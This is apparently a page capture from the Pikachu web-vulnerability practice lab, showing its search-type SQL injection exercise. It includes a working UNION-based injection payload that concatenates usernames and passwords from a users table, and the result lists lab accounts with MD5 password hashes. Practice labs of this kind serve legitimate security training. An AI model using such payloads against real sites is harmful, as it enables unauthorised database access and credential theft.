 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 搜索型注入
点一下提示~
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看?
搜索
用户名中含有x%' union select 1,2,concat_ws('-',username,password) from users#的结果如下：
username：1
uid:2
email is: admin-e10adc3949ba59abbe56e057f20f883e
username：1
uid:2
email is: pikachu-670b14728ad9902aecba32e22fa4f6bd
username：1
uid:2
email is: test-e99a18c428cb38d5f260853678922e03